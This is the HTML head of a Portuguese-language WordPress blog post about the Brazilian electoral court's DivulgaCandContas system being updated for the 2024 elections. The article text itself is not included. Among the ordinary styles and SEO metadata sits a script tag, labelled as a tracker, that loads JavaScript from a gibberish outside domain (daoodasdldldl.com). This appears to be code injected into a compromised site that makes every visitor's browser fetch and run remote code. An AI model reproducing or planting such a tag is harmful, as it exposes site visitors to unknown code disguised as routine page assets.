

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/
body_size: 19577
content:
<!DOCTYPE html>
<html lang="pt-BR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://professorescolastico.com.br/wp-content/uploads/2023/05/ESCOLASTICO-PAULINO-5.png' type='image/png'>
<link rel='preload' as='font' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sistema DivulgaCandContas do TSE é atualizado para as Eleições 2024 - Blog do Professor Escolástico</title>
	<link rel="canonical" href="https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistema DivulgaCandContas do TSE é atualizado para as Eleições 2024 - Blog do Professor Escolástico" />
	<meta property="og:description" content="Plataforma que reúne informações consolidadas sobre candidaturas e contas eleitorais será abastecida com dados da campanha deste ano O sistema DivulgaCandContas, do Tribunal Superior Eleitoral (TSE), foi atualizado e passa a oferecer uma melhor experiência visual às usuárias e aos usuários que desejam explorar as bases de dados do Tribunal disponibilizadas na plataforma. Dentro de &hellip;" />
	<meta property="og:url" content="https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/" />
	<meta property="og:site_name" content="Blog do Professor Escolástico" />
	<meta property="article:published_time" content="2024-07-10T03:10:00+00:00" />
	<meta property="og:image" content="https://professorescolastico.com.br/wp-content/uploads/2024/07/DIVULGACANDEX.jpeg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Escolástico Paulino" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Escolástico Paulino" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/#article","isPartOf":{"@id":"https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/"},"author":{"name":"Escolástico Paulino","@id":"https://professorescolastico.com.br/#/schema/person/0276bd36e9f7ecfa17d3f6562c37cfce"},"headline":"Sistema DivulgaCandContas do TSE é atualizado para as Eleições 2024","datePublished":"2024-07-10T03:10:00+00:00","mainEntityOfPage":{"@id":"https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/"},"wordCount":546,"commentCount":0,"publisher":{"@id":"https://professorescolastico.com.br/#/schema/person/0276bd36e9f7ecfa17d3f6562c37cfce"},"image":{"@id":"https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/#primaryimage"},"thumbnailUrl":"https://professorescolastico.com.br/wp-content/uploads/2024/07/DIVULGACANDEX.jpeg","articleSection":["ELEIÇÕES 2024"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/#respond"]}]},{"@type":"WebPage","@id":"https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/","url":"https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/","name":"Sistema DivulgaCandContas do TSE é atualizado para as Eleições 2024 - Blog do Professor Escolástico","isPartOf":{"@id":"https://professorescolastico.com.br/#website"},"primaryImageOfPage":{"@id":"https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/#primaryimage"},"image":{"@id":"https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/#primaryimage"},"thumbnailUrl":"https://professorescolastico.com.br/wp-content/uploads/2024/07/DIVULGACANDEX.jpeg","datePublished":"2024-07-10T03:10:00+00:00","breadcrumb":{"@id":"https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/#primaryimage","url":"https://professorescolastico.com.br/wp-content/uploads/2024/07/DIVULGACANDEX.jpeg","contentUrl":"https://professorescolastico.com.br/wp-content/uploads/2024/07/DIVULGACANDEX.jpeg","width":620,"height":300,"caption":"Sistema DivulgaCandContas"},{"@type":"BreadcrumbList","@id":"https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://professorescolastico.com.br/"},{"@type":"ListItem","position":2,"name":"Sistema DivulgaCandContas do TSE é atualizado para as Eleições 2024"}]},{"@type":"WebSite","@id":"https://professorescolastico.com.br/#website","url":"https://professorescolastico.com.br/","name":"Blog do Professor Escolástico","description":"Sua fonte de Informação!","publisher":{"@id":"https://professorescolastico.com.br/#/schema/person/0276bd36e9f7ecfa17d3f6562c37cfce"},"alternateName":"Blog do Escolástico","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://professorescolastico.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":["Person","Organization"],"@id":"https://professorescolastico.com.br/#/schema/person/0276bd36e9f7ecfa17d3f6562c37cfce","name":"Escolástico Paulino","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://professorescolastico.com.br/#/schema/person/image/","url":"https://professorescolastico.com.br/wp-content/uploads/2023/05/file.jpg","contentUrl":"https://professorescolastico.com.br/wp-content/uploads/2023/05/file.jpg","width":640,"height":640,"caption":"Escolástico Paulino"},"logo":{"@id":"https://professorescolastico.com.br/#/schema/person/image/"},"sameAs":["http://professorescolastico.com.br"],"url":"https://professorescolastico.com.br/noticia/author/escolastico-paulino/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog do Professor Escolástico &raquo;" href="https://professorescolastico.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog do Professor Escolástico &raquo;" href="https://professorescolastico.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog do Professor Escolástico &raquo; Sistema DivulgaCandContas do TSE é atualizado para as Eleições 2024" href="https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://professorescolastico.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprofessorescolastico.com.br%2Fnoticia%2Feleicoes-2024%2Fsistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://professorescolastico.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprofessorescolastico.com.br%2Fnoticia%2Feleicoes-2024%2Fsistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://professorescolastico.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://professorescolastico.com.br/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/base.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/style.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/single.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/print.css?ver=5.2.0' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=81507' type='text/css' media='all' />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0044;}#instagram-link a:hover{color: #ff0044 !important;border-color: #ff0044 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0044;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0044;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0044;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0044;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0044;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0044;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0044;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0044;}::-moz-selection{background-color: #ff0044;color: #FFFFFF;}::selection{background-color: #ff0044;color: #FFFFFF;}circle.circle_bar{stroke: #ff0044;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,68,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0012;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0012;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0044;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .section-title-default,#tie-body .mag-box-title,#tie-body #comments-title,#tie-body .review-box-header,#tie-body .comment-reply-title,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend{color: #FFFFFF;background-color: #ff0044;}#tie-body .mag-box-filter-links > li > a,#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #FFFFFF;}#tie-body .flexMenu-viewMore:hover > a{color: #ff0044;}#tie-body .mag-box-filter-links > li > a:hover,#tie-body .mag-box-filter-links li > a.active{background-color: #FFFFFF;color: #ff0044;}#tie-body .slider-arrow-nav a{border-color: rgba(#FFFFFF ,0.2);color: #FFFFFF;}#tie-body .mag-box-title a.pagination-disabled,#tie-body .mag-box-title a.pagination-disabled:hover{color: #FFFFFF !important;}#tie-body .slider-arrow-nav a:not(.pagination-disabled):hover{background-color: #FFFFFF;border-color: #FFFFFF;color: #ff0044;}
/*# sourceURL=tie-css-style-custom-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://professorescolastico.com.br/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://professorescolastico.com.br/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768369992" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
